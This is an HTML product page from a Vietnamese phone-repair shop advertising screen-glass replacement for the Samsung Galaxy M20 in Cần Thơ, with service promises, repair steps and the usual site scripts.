<figure id="attachment_5898" aria-describedby="caption-attachment-5898" style="width: 641px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-5898" src="https://epkinhcantho.vn/wp-content/uploads/2018/07/cau-tao-man-hinh-iphone.jpg" alt="Cấu tạo màn hình iPhone" width="641" height="445" srcset="https://epkinhcantho.vn/wp-content/uploads/2018/07/cau-tao-man-hinh-iphone.jpg 641w, https://epkinhcantho.vn/wp-content/uploads/2018/07/cau-tao-man-hinh-iphone-510x354.jpg 510w, https://epkinhcantho.vn/wp-content/uploads/2018/07/cau-tao-man-hinh-iphone-576x400.jpg 576w" sizes="auto, (max-width: 641px) 100vw, 641px" /><figcaption id="caption-attachment-5898" class="wp-caption-text">Cấu tạo màn hình điện thoại</figcaption></figure>
<p>Mặt kính điện thoại là phần nằm ngoài cùng. Khi màn hình bị hỏng thì kỹ thuật viên sẽ tách lớp cảm ứng với lớp kính bị vỡ hỏng ra sau đó sử dụng keo chuyên dụng, cùng với máy ép chân không để ép lại. Ngay cả khi máy của bạn bị xước màn nhiều, bạn cũng có thể ép lại kính để có trải nghiệm sử dụng như mới.</p>
<h2>Địa chỉ thay mặt kính Samsung Galaxy M20 uy tín tại Cần Thơ</h2>
<p>Khi xác nhận được trường hợp mà mình gặp phải. Thì điều tiếp theo bạn cần làm là tìm kiếm địa chỉ sửa chữa uy tín. Vậy ở đâu cung cấp dịch vụ <strong>Samsung Galaxy M20</strong> chất lượng tốt, giá cả phải chăng? <strong>Nguyễn An </strong>một trong những trung tâm sửa chữa điện thoại uy tín tại Cần Thơ nên lựa chọn.</p>
<h3><span style="color: #008000;">Thay mặt kính Samsung Galaxy M20 tại Cần Thơ giá bao nhiêu?</span></h3>
<p>Bạn đang băn khoăn không biết mức chi phí phải bỏ ra cho dịch vụ là bao nhiêu? Đến với Nguyễn An, bạn sẽ không phải bận tâm đến việc thay mặt kính <strong>Samsung Galaxy M20 </strong>&nbsp;giá bao nhiêu. Bởi chúng tôi luôn đảm bảo được cho bạn một mức giá hợp lý nhất trên thị trường.</p>
<figure id="attachment_6349" aria-describedby="caption-attachment-6349" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6349" src="https://epkinhcantho.vn/wp-content/uploads/2018/09/thay-man-hinh-cam-ung-oppo.jpg" alt="Ép kính Oppo tại Cần Thơ" width="600" height="380" srcset="https://epkinhcantho.vn/wp-content/uploads/2018/09/thay-man-hinh-cam-ung-oppo.jpg 600w, https://epkinhcantho.vn/wp-content/uploads/2018/09/thay-man-hinh-cam-ung-oppo-510x323.jpg 510w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-6349" class="wp-caption-text">Ép kính Samsung tại Cần Thơ</figcaption></figure>
<h3><span style="color: #008000;">Tại sao nên chọn ép kính điện thoại Samsung Galaxy M20 tại Nguyễn An?</span></h3>
<p>Nguyễn An luôn chú trọng vào sự phát triển và đổi mới không ngừng. Từ máy móc thiết bị, kỹ thuật viên, tư vấn viên cho đến những chính sách, cam kết đều được hoàn thiện để có thể mang tới cho khách hàng một dịch vụ tốt nhất.</p>
<h4>Cam kết dịch vụ ép mặt kính tại Nguyễn An</h4>
<ul>
<li>Linh kiện zin, có nguồn gốc xuất xứ rõ ràng nhằm đảm bảo chất lượng của dịch vụ.</li>
<li>Đầy đủ hệ thống máy móc hiện đại. Luôn học hỏi áp dụng công nghệ mới nhằm tăng sự chính xác, giảm thời gian toàn quá trình.</li>
<li>Đội ngũ nhân viên chuyên nghiệp. Các kỹ thuật viên có tay nghề cao, giàu kinh nghiệm. Nhân viên tư vấn thân thiện, nhiệt tình.</li>
<li>Ép mặt kính lấy ngay, chỉ sau từ 45 đến 90 phút.</li>
<li>Quy trình ép mặt kính chặt chẽ, tỉ lệ thành công cao.</li>
<li>Nguyễn An chỉ sử dụng linh kiện chính hãng.</li>
</ul>
<h4><span style="color: #ff6600;">Ưu đãi khi ép mặt kính tại Cần Thơ</span></h4>
<p>Để tăng thêm chất lượng dịch vụ. Chúng tôi còn mang đến cho bạn những ưu đãi hấp dẫn sau khi thay mặt kính:</p>
<ul>
<li>Vệ sinh máy miễn phí trong tất cả các ngày trong tuần.</li>
<li>Hỗ trợ tư vấn, kiểm tra máy hoàn toàn miễn phí.</li>
<li>Bảo hành 1 tháng với các tình trạng bụi bẩn, bọt màn hình.</li>
</ul>
<p><img loading="lazy" decoding="async" class="size-full wp-image-5256 aligncenter" src="https://epkinhcantho.vn/wp-content/uploads/2019/06/ep-kinh-lay-lien-can-tho.jpg" alt="ép kính lấy liền cần thơ" width="600" height="406" srcset="https://epkinhcantho.vn/wp-content/uploads/2019/06/ep-kinh-lay-lien-can-tho.jpg 600w, https://epkinhcantho.vn/wp-content/uploads/2019/06/ep-kinh-lay-lien-can-tho-510x345.jpg 510w, https://epkinhcantho.vn/wp-content/uploads/2019/06/ep-kinh-lay-lien-can-tho-591x400.jpg 591w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<h2><span style="color: #ff0000;">Quy trình thay mặt kínhSamsung Galaxy M20 tại Nguyễn An</span></h2>
<p>Để đảm bảo việc <strong>thay mặt kính Samsung Galaxy M20</strong> luôn nhanh và chất lượng tốt nhất. Nguyễn An luôn áp dụng một quy trình thay mặt kính tiêu chuẩn gồm các bước sau:</p>
<ol>
<li>Nhận máy điện thoại hỏng từ phía khách hàng. Tiến hành kiểm tra và đánh giá lỗi hư hỏng trên máy.</li>
<li>Báo cho khách hàng biết tình trạng hư hỏng. Tư vấn, đưa ra phương pháp sửa chữa, thay mới hiệu quả nhất.</li>
<li>Thay mặt kính <strong>Samsung Galaxy M20</strong> ngay trong phòng khép kín bằng công nghệ máy móc hiện đại bởi đội ngũ kỹ thuật viên chuyên nghiệp.</li>
<li>Kiểm tra hoàn tất và giao sản phẩm đã hoàn thiện cho khách hàng.</li>
<li>Khách hàng nhận máy, phiếu bảo hành dịch vụ thay mặt kính tại trung tâm và thanh toán chi phí với công ty</li>
</ol>
<p>Để nhận được dịch vụ <strong>thay mặt kính</strong> chính hãng ở Cần Thơ. Các bạn hãy đến với <strong>Nguyễn An</strong>. Sự hài lòng của khách hàng chính là động lực để chúng tôi phát triển hơn nữa trong tương lai.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá		</h2>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Hãy là người đầu tiên nhận xét &ldquo;Thay ép kính Samsung Galaxy M20&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/thay-ep-kinh-samsung-galaxy-m20/#respond" style="display:none;">Hủy</a></small></span><form action="https://epkinhcantho.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form">Phần có dấu * là bắt buộc nhập.<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Đánh giá của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='2992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db6eefd09b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Có thể bạn quan tâm </h2><ul class="products columns-4">
<li class="entry product type-product post-3496 status-publish first instock product_cat-thay-man-hinh-samsung product_tag-samsung-galaxy-m20 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://epkinhcantho.vn/product/thay-man-hinh-samsung-galaxy-m20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="247" height="296" src="https://epkinhcantho.vn/wp-content/uploads/2019/05/thay-man-hinh-samsung-m20-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thay-man-hinh-samsung-m20" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Thay màn hình Samsung Galaxy M20</h2>
</a><a class="button" href="https://epkinhcantho.vn/product/thay-man-hinh-samsung-galaxy-m20/">Xem chi tiết</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3496" class="screen-reader-text">
			</span>
</li>
</ul>

	</section>

			</div>

			<div class="after-post" class="widget-area"><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><img src="/wp-content/themes/monochrome-pro/images/bando-nguyenan.webp" alt="bản đồ đường đi" width="100%" height="auto" />
<a  class="button" href="https://maps.app.goo.gl/XPJUgspQ3BTN1uMZA" target="_blank" rel="noopener noreferrer">Xem chỉ đường trên Google map</a></div></div></section>
</div></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Liên hệ</h3>
			<div class="textwidget"><ul>
<li class="nguyenan_footer1">Công ty TNHH TMDV Nguyễn An</li>
<li><a href="https://epkinhcantho.vn/lien-he/">48 Mậu Thân , P Cái Khế, TP Cần Thơ (gần Lotte Mart)</a></li>
<li>Tel &amp; Zalo: <a href="tel:0888797334">0888797334</a></li>
<li>Số GPĐKKD: 1801563648</li>
<li>Ngày cấp: 30/08/2017</li>
<li>Nơi cấp: Sở Tài Chính TP Cần Thơ</li>
</ul>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Điều khoản</h3>
			<div class="textwidget"><ul>
<li><a href="https://epkinhcantho.vn/chinh-sach-bao-mat-thong-tin">Chính sách bảo vệ thông tin cá nhân</a></li>
<li><a href="https://epkinhcantho.vn/chinh-sach-bao-hanh">Chính sách bảo hành</a></li>
<li><a href="https://epkinhcantho.vn/chinh-sach-doi-tra-hang">Chính sách đổi trả hàng</a></li>
<li><a href="https://epkinhcantho.vn/chinh-sach-van-chuyen">Chính sách vận chuyển</a></li>
<li><a href="https://epkinhcantho.vn/huong-dan-thanh-toan">Hướng dẫn thanh toán</a><a title="đã thông báo" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=57249" target="_new"><br />
<img decoding="async" style="max-width: 100%; text-align: left;" src="/wp-content/themes/monochrome-pro/images/bct.png" alt="đã thông báo" width="150" /></a></li>
<li><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=ecd6543a-6352-45ed-8375-230607d151d5"> <img decoding="async" src="https://images.dmca.com/Badges/dmca-badge-w150-5x1-02.png?ID=ecd6543a-6352-45ed-8375-230607d151d5" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></li>
</ul>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Theo dõi chúng tôi</h3>
			<div class="textwidget"><div>
		<a title="facebook fanpage ép kính cần thơ" href="https://www.facebook.com/100057134243471" target="_blank" rel="noopener noreferrer"><img decoding="async" src="/wp-content/themes/monochrome-pro/images/fanpage-facebook-dtlap.png" alt="facebook fanpage ép kính cần thơ" width="200" /></a>
	 </div>
</div>
		</div></section>
</div></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2017&#x02013;2026 · Nguyễn An · <a rel="nofollow" href="https://epkinhcantho.vn/wp-login.php">Log in</a></p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/monochrome-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <meta name='dmca-site-verification' content='ejk2aXVHTWtOM3R1Q2UrQTJaN2pHZz090' />
<div class="fab-wrapper">
        <label class="fab devvn_fab_sum">
            <i class="icon-cps-fab-menu"></i>
        </label>
        <div class="fab-wheel">
            <a class="fab-action fab-action-1" href="https://epkinhcantho.vn/lien-he/" rel="nofollow" title="Tìm cửa hàng">
                <span class="fab-title">Địa chỉ công ty</span>
                <div class="fab-button fab-button-1"><i class="icon-cps-local"></i></div>
            </a>
            <a class="fab-action fab-action-2" href="tel:0888797334" rel="nofollow" title="Gọi trực tiếp">
                <span class="fab-title">Gọi 0888797334</span>
                <div class="fab-button fab-button-2"><i class="icon-cps-phone"></i></div>
            </a>
            <a class="fab-action fab-action-3"  href="https://m.me/epkinhcantho"  rel="nofollow" target="_blank" title="Messenger">
                <span class="fab-title">FB Messenger</span>
                <div class="fab-button fab-button-3"><i class="icon-cps-chat"></i></div>
            </a>
            <a class="fab-action fab-action-4" href="http://zalo.me/0888797334" target="_blank" rel="nofollow" title="Chat trên zalo">
                <span class="fab-title">Zalo 0888797334</span>
                <div class="fab-button fab-button-4"><i class="icon-cps-chat-zalo"></i></div>
            </a>
        </div>
        <!-- <div class="suggestions-box">
            <div class="suggestions-chat-box">
                <i class="icon-cps-close" id="btnClose" onclick="jQuery('.suggestions-box').hide()"></i>
                <span>Chúng tôi ở đây sẵn sàng hỗ trợ và tư vấn cho quý khách ! &#128512;</span>
            </div>
        </div> -->
        <div class="devvn_bg"></div>
    </div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/#product","name":"Thay \u00e9p k\u00ednh Samsung Galaxy M20","url":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/","description":"B\u1ea1n mu\u1ed1n thay m\u1eb7t k\u00ednh \u0111i\u1ec7n tho\u1ea1i&amp;nbsp;Samsung Galaxy M20 ch\u00ednh h\u00e3ng, gi\u00e1 r\u1ebb, l\u1ea5y li\u1ec1n t\u1ea1i C\u1ea7n Th\u01a1. H\u00e3y \u0111\u1ebfn v\u1edbi Nguy\u1ec5n An, \u0111\u1ecba ch\u1ec9 s\u1eeda ch\u1eefa, thay th\u1ebf m\u1eb7t k\u00ednh uy t\u00edn. V\u1edbi \u0111\u1ed9i ng\u0169 nh\u00e2n vi\u00ean c\u00f3 n\u0103ng l\u1ef1c gi\u1ecfi, trang thi\u1ebft b\u1ecb chuy\u00ean d\u1ee5ng. Cam k\u1ebft mang l\u1ea1i cho \u0111i\u1ec7n tho\u1ea1i c\u1ee7a b\u1ea1n m\u1eb7t k\u00ednh chu\u1ea9n, \u0111\u1eb9p nh\u01b0 m\u1edbi.\nKhi n\u00e0o b\u1ea1n c\u1ea7n thay m\u1eb7t k\u00ednh Samsung Galaxy M20?\n\u0110\u1ed1i v\u1edbi c\u00e1c s\u1ef1 c\u1ed1 th\u01b0\u1eddng g\u1eb7p tr\u00ean m\u00e0n h\u00ecnh, lu\u00f4n c\u00f3 2 c\u00e1ch kh\u1eafc ph\u1ee5c d\u00e0nh cho b\u1ea1n. \u0110\u00f3 l\u00e0 \u00e9p k\u00ednh ri\u00eang b\u00ean ngo\u00e0i v\u00e0 thay m\u00e0n h\u00ecnh nguy\u00ean b\u1ed9.\n\n\u0110\u1ec3 bi\u1ebft tr\u01b0\u1eddng h\u1ee3p c\u1ee7a m\u00ecnh c\u1ea7n s\u1eed d\u1ee5ng d\u1ecbch v\u1ee5 n\u00e0o, b\u1ea1n c\u00f3 th\u1ec3 t\u00ecm hi\u1ec3u c\u00e1ch ph\u00e2n bi\u1ec7t \u0111\u01b0\u1ee3c Nguy\u1ec5n An g\u1ee3i \u00fd:\nTr\u01b0\u1eddng h\u1ee3p h\u01b0 h\u1ecfng m\u1eb7t k\u00ednh Samsung Galaxy M20\n\n \tM\u1eb7t k\u00ednh Samsung Galaxy M20 b\u1ecb b\u1ec3 v\u1ee1, v\u1ebft n\u1ee9t ch\u1ea1y d\u00e0i tr\u00ean m\u00e0n h\u00ecnh.\n \tM\u00e0n h\u00ecnh b\u1ecb tr\u1ea7y x\u01b0\u1edbc, khi\u1ebfn \u0111\u1ed9 th\u1ea9m m\u1ef9 c\u1ee7a m\u00e1y b\u1ecb \u1ea3nh h\u01b0\u1edfng.\n \tC\u1ea3m \u1ee9ng v\u1eabn ho\u1ea1t \u0111\u1ed9ng v\u00e0 m\u00e0n h\u00ecnh v\u1eabn hi\u1ec3n th\u1ecb \u0111\u01b0\u1ee3c b\u00ecnh th\u01b0\u1eddng.\n\n\u21d2 N\u1ebfu m\u00e1y c\u1ee7a b\u1ea1n \u0111ang r\u01a1i v\u00e0o tr\u01b0\u1eddng h\u1ee3p n\u00e0y, d\u1ecbch v\u1ee5 b\u1ea1n \u0111ang c\u1ea7n \u0111\u1ebfn ch\u00ednh l\u00e0 thay m\u1eb7t k\u00ednh Samsung Galaxy M20.\n\n\nSamsung b\u1ecb v\u1ee1 k\u00ednh\n\n\nTr\u01b0\u1eddng h\u1ee3p h\u01b0 c\u1ea3m \u1ee9ng, m\u00e0n h\u00ecnh Samsung Galaxy M20\n\n \tL\u1ed7i m\u00e0n h\u00ecnh xanh, m\u00e0n h\u00ecnh \u0111\u1ecf, b\u1ecb l\u1ed7i \u00e1m v\u00e0ng, m\u1ed1c tr\u1eafng.\n \tM\u00e0n h\u00ecnh xu\u1ea5t hi\u1ec7n nh\u1eefng s\u1ecdc m\u00e0u, s\u1ecdc nhi\u1ec5u.\n \t\u0110\u1ed1m \u0111en to nh\u1ecf xu\u1ea5t hi\u1ec7n tr\u00ean m\u00e0n h\u00ecnh hi\u1ec3n th\u1ecb.\n \tM\u00e0n h\u00ecnh b\u1eadt kh\u00f4ng l\u00ean, ch\u1ec9 c\u00f3 m\u1ed9t m\u00e0u t\u1ed1i \u0111en.\n \tC\u1ea3m \u1ee9ng b\u1ecb li\u1ec7t ho\u1eb7c s\u1eed d\u1ee5ng kh\u00f4ng \u0111\u01b0\u1ee3c b\u00ecnh th\u01b0\u1eddng.\n\n\u21d2 N\u1ebfu g\u1eb7p t\u00ecnh tr\u1ea1ng n\u00e0y, th\u00ec b\u1ea1n s\u1ebd ph\u1ea3i thay m\u00e0n h\u00ecnh Samsung Galaxy M20 nguy\u00ean b\u1ed9 v\u1edbi chi ph\u00ed cao h\u01a1n.\n\nSamsung b\u1ecb s\u1ecdc h\u00ecnh\nD\u1ecbch v\u1ee5 thay m\u1eb7t k\u00ednh th\u1ef1c hi\u1ec7n nh\u01b0 th\u1ebf n\u00e0o?\nM\u1eb7t k\u00ednh l\u00e0 b\u1ed9 ph\u1eadn b\u00ean ngo\u00e0i c\u00f9ng v\u1edbi nhi\u1ec7m v\u1ee5 b\u1ea3o v\u1ec7 m\u00e0n h\u00ecnh b\u00ean trong, b\u00ean d\u01b0\u1edbi l\u00e0 l\u1edbp c\u1ea3m \u1ee9ng.\n\nM\u1eb7t k\u00ednh n\u00e0y ho\u00e0n to\u00e0n kh\u00f4ng \u1ea3nh h\u01b0\u1edfng t\u1edbi m\u00e1y v\u00ec l\u1edbp c\u1ea3m \u1ee9ng v\u00e0 l\u1edbp hi\u1ec3n th\u1ecb l\u00e0 ri\u00eang bi\u1ec7t.\n\nC\u1ea5u t\u1ea1o m\u00e0n h\u00ecnh \u0111i\u1ec7n tho\u1ea1i\n\nM\u1eb7t k\u00ednh \u0111i\u1ec7n tho\u1ea1i l\u00e0 ph\u1ea7n n\u1eb1m ngo\u00e0i c\u00f9ng. Khi m\u00e0n h\u00ecnh b\u1ecb h\u1ecfng th\u00ec k\u1ef9 thu\u1eadt vi\u00ean s\u1ebd t\u00e1ch l\u1edbp c\u1ea3m \u1ee9ng v\u1edbi l\u1edbp k\u00ednh b\u1ecb v\u1ee1 h\u1ecfng ra sau \u0111\u00f3 s\u1eed d\u1ee5ng keo chuy\u00ean d\u1ee5ng, c\u00f9ng v\u1edbi m\u00e1y \u00e9p ch\u00e2n kh\u00f4ng \u0111\u1ec3 \u00e9p l\u1ea1i. Ngay c\u1ea3 khi m\u00e1y c\u1ee7a b\u1ea1n b\u1ecb x\u01b0\u1edbc m\u00e0n nhi\u1ec1u, b\u1ea1n c\u0169ng c\u00f3 th\u1ec3 \u00e9p l\u1ea1i k\u00ednh \u0111\u1ec3 c\u00f3 tr\u1ea3i nghi\u1ec7m s\u1eed d\u1ee5ng nh\u01b0 m\u1edbi.\n\u0110\u1ecba ch\u1ec9 thay m\u1eb7t k\u00ednh Samsung Galaxy M20 uy t\u00edn t\u1ea1i C\u1ea7n Th\u01a1\nKhi x\u00e1c nh\u1eadn \u0111\u01b0\u1ee3c tr\u01b0\u1eddng h\u1ee3p m\u00e0 m\u00ecnh g\u1eb7p ph\u1ea3i. Th\u00ec \u0111i\u1ec1u ti\u1ebfp theo b\u1ea1n c\u1ea7n l\u00e0m l\u00e0 t\u00ecm ki\u1ebfm \u0111\u1ecba ch\u1ec9 s\u1eeda ch\u1eefa uy t\u00edn. V\u1eady \u1edf \u0111\u00e2u cung c\u1ea5p d\u1ecbch v\u1ee5 Samsung Galaxy M20 ch\u1ea5t l\u01b0\u1ee3ng t\u1ed1t, gi\u00e1 c\u1ea3 ph\u1ea3i ch\u0103ng? Nguy\u1ec5n An m\u1ed9t trong nh\u1eefng trung t\u00e2m s\u1eeda ch\u1eefa \u0111i\u1ec7n tho\u1ea1i uy t\u00edn t\u1ea1i C\u1ea7n Th\u01a1 n\u00ean l\u1ef1a ch\u1ecdn.\nThay m\u1eb7t k\u00ednh Samsung Galaxy M20 t\u1ea1i C\u1ea7n Th\u01a1 gi\u00e1 bao nhi\u00eau?\nB\u1ea1n \u0111ang b\u0103n kho\u0103n kh\u00f4ng bi\u1ebft m\u1ee9c chi ph\u00ed ph\u1ea3i b\u1ecf ra cho d\u1ecbch v\u1ee5 l\u00e0 bao nhi\u00eau? \u0110\u1ebfn v\u1edbi Nguy\u1ec5n An, b\u1ea1n s\u1ebd kh\u00f4ng ph\u1ea3i b\u1eadn t\u00e2m \u0111\u1ebfn vi\u1ec7c thay m\u1eb7t k\u00ednh Samsung Galaxy M20 &amp;nbsp;gi\u00e1 bao nhi\u00eau. B\u1edfi ch\u00fang t\u00f4i lu\u00f4n \u0111\u1ea3m b\u1ea3o \u0111\u01b0\u1ee3c cho b\u1ea1n m\u1ed9t m\u1ee9c gi\u00e1 h\u1ee3p l\u00fd nh\u1ea5t tr\u00ean th\u1ecb tr\u01b0\u1eddng.\n\n\u00c9p k\u00ednh Samsung t\u1ea1i C\u1ea7n Th\u01a1\nT\u1ea1i sao n\u00ean ch\u1ecdn \u00e9p k\u00ednh \u0111i\u1ec7n tho\u1ea1i Samsung Galaxy M20 t\u1ea1i Nguy\u1ec5n An?\nNguy\u1ec5n An lu\u00f4n ch\u00fa tr\u1ecdng v\u00e0o s\u1ef1 ph\u00e1t tri\u1ec3n v\u00e0 \u0111\u1ed5i m\u1edbi kh\u00f4ng ng\u1eebng. T\u1eeb m\u00e1y m\u00f3c thi\u1ebft b\u1ecb, k\u1ef9 thu\u1eadt vi\u00ean, t\u01b0 v\u1ea5n vi\u00ean cho \u0111\u1ebfn nh\u1eefng ch\u00ednh s\u00e1ch, cam k\u1ebft \u0111\u1ec1u \u0111\u01b0\u1ee3c ho\u00e0n thi\u1ec7n \u0111\u1ec3 c\u00f3 th\u1ec3 mang t\u1edbi cho kh\u00e1ch h\u00e0ng m\u1ed9t d\u1ecbch v\u1ee5 t\u1ed1t nh\u1ea5t.\nCam k\u1ebft d\u1ecbch v\u1ee5 \u00e9p m\u1eb7t k\u00ednh t\u1ea1i Nguy\u1ec5n An\n\n \tLinh ki\u1ec7n zin, c\u00f3 ngu\u1ed3n g\u1ed1c xu\u1ea5t x\u1ee9 r\u00f5 r\u00e0ng nh\u1eb1m \u0111\u1ea3m b\u1ea3o ch\u1ea5t l\u01b0\u1ee3ng c\u1ee7a d\u1ecbch v\u1ee5.\n \t\u0110\u1ea7y \u0111\u1ee7 h\u1ec7 th\u1ed1ng m\u00e1y m\u00f3c hi\u1ec7n \u0111\u1ea1i. Lu\u00f4n h\u1ecdc h\u1ecfi \u00e1p d\u1ee5ng c\u00f4ng ngh\u1ec7 m\u1edbi nh\u1eb1m t\u0103ng s\u1ef1 ch\u00ednh x\u00e1c, gi\u1ea3m th\u1eddi gian to\u00e0n qu\u00e1 tr\u00ecnh.\n \t\u0110\u1ed9i ng\u0169 nh\u00e2n vi\u00ean chuy\u00ean nghi\u1ec7p. C\u00e1c k\u1ef9 thu\u1eadt vi\u00ean c\u00f3 tay ngh\u1ec1 cao, gi\u00e0u kinh nghi\u1ec7m. Nh\u00e2n vi\u00ean t\u01b0 v\u1ea5n th\u00e2n thi\u1ec7n, nhi\u1ec7t t\u00ecnh.\n \t\u00c9p m\u1eb7t k\u00ednh l\u1ea5y ngay, ch\u1ec9 sau t\u1eeb 45 \u0111\u1ebfn 90 ph\u00fat.\n \tQuy tr\u00ecnh \u00e9p m\u1eb7t k\u00ednh ch\u1eb7t ch\u1ebd, t\u1ec9 l\u1ec7 th\u00e0nh c\u00f4ng cao.\n \tNguy\u1ec5n An ch\u1ec9 s\u1eed d\u1ee5ng linh ki\u1ec7n ch\u00ednh h\u00e3ng.\n\n\u01afu \u0111\u00e3i khi \u00e9p m\u1eb7t k\u00ednh t\u1ea1i C\u1ea7n Th\u01a1\n\u0110\u1ec3 t\u0103ng th\u00eam ch\u1ea5t l\u01b0\u1ee3ng d\u1ecbch v\u1ee5. Ch\u00fang t\u00f4i c\u00f2n mang \u0111\u1ebfn cho b\u1ea1n nh\u1eefng \u01b0u \u0111\u00e3i h\u1ea5p d\u1eabn sau khi thay m\u1eb7t k\u00ednh:\n\n \tV\u1ec7 sinh m\u00e1y mi\u1ec5n ph\u00ed trong t\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y trong tu\u1ea7n.\n \tH\u1ed7 tr\u1ee3 t\u01b0 v\u1ea5n, ki\u1ec3m tra m\u00e1y ho\u00e0n to\u00e0n mi\u1ec5n ph\u00ed.\n \tB\u1ea3o h\u00e0nh 1 th\u00e1ng v\u1edbi c\u00e1c t\u00ecnh tr\u1ea1ng b\u1ee5i b\u1ea9n, b\u1ecdt m\u00e0n h\u00ecnh.\n\n\nQuy tr\u00ecnh thay m\u1eb7t k\u00ednhSamsung Galaxy M20 t\u1ea1i Nguy\u1ec5n An\n\u0110\u1ec3 \u0111\u1ea3m b\u1ea3o vi\u1ec7c thay m\u1eb7t k\u00ednh Samsung Galaxy M20 lu\u00f4n nhanh v\u00e0 ch\u1ea5t l\u01b0\u1ee3ng t\u1ed1t nh\u1ea5t. Nguy\u1ec5n An lu\u00f4n \u00e1p d\u1ee5ng m\u1ed9t quy tr\u00ecnh thay m\u1eb7t k\u00ednh ti\u00eau chu\u1ea9n g\u1ed3m c\u00e1c b\u01b0\u1edbc sau:\n\n \tNh\u1eadn m\u00e1y \u0111i\u1ec7n tho\u1ea1i h\u1ecfng t\u1eeb ph\u00eda kh\u00e1ch h\u00e0ng. Ti\u1ebfn h\u00e0nh ki\u1ec3m tra v\u00e0 \u0111\u00e1nh gi\u00e1 l\u1ed7i h\u01b0 h\u1ecfng tr\u00ean 